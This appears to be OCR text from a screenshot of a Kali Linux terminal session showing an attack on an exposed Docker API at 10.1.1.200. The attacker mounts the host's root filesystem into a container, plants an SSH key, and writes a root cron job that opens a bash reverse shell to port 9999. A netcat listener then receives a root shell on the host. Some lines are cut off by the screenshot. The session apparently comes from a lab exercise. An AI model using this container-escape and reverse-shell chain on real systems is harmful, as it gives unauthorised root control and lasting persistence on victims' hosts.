 ns NetHunter Kali Training Getting Started
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
See 'docker run --help'.
root@kali:/# docker -H 10.1.1.200 run -it -v /:/mnt --entrypoint /bin/bash 4c960
8fd76ba
root@939ee2c0a9bd:/var/www/html# whoami
root
root@939ee2c0a9bd:/var/www/html# nano
bash: nano: command not found
root@939ee2c0a9bd:/var/www/html# vim
bash: vim: command not found
root@939ee2c0a9bd:/var/www/html# vi
bash: vi: command not found
root@939ee2c0a9bd:/var/www/html# echo "ssh-rsa A
5h8KbbGJKJyOVXvwIeSmsxeBbmtFnKoemGZUFTlDid3orDyI
lfmYNnzyuH8cT9oOMhRWfParDNDlbRzenEgpEPdsS3thoxGj
+7eDVPVjbrInj64cRPKFFpzCy4XWTjaR/EfyZtxQ173Ny05P
HwMEH5BStc89JIHfG+IfWO8nv7c8rj1I4kpxFZJFOhexSn5E
d+3Y5SRe9dLkJRQwvyeNDyN643HvjAJxxzOgxdkC8qZpb0a9
96HR6sLayDmh1itvoyRQgHMbxsevCG13Ll4GH5+6Ull4c0Zw
GGJMlcuKyotLZ7hI4WoNbw7T0I0b6s= root@kali" > /mn
root@939ee2c0a9bd:/var/www/html# echo "* * * * *
.101/9999 0>&1" > /mnt/var/spool/cron/root
root@939ee2c0a9bd:/var/www/html# echo "* * * * *
.100/9999 0>&1" > /mnt/var/spool/cron/root
root@939ee2c0a9bd:/var/www/html#
4: "overlay"
Authorization: null
MemoryLimit: true
SwapLimit: true
KernelMemory: true
CpuCfsPeriod: true
CpuCfsQuota: true
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
^C sent 0, rcvd 0
root@kali:/# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1454 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether fa:16:3e:f4:36:ef brd ff:ff:ff:ff:ff:ff
inet 10.1.1.100/24 brd 10.1.1.255 scope global dynamic noprefixroute eth0
valid_lft 84310sec preferred_lft 84310sec
inet6 fe80::f816:3eff:fef4:36ef/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200] 38930
bash: no job control in this shell
[root@host-10-1-1-200 ~]# whoami
whoami
root
[root@host-10-1-1-200 ~]#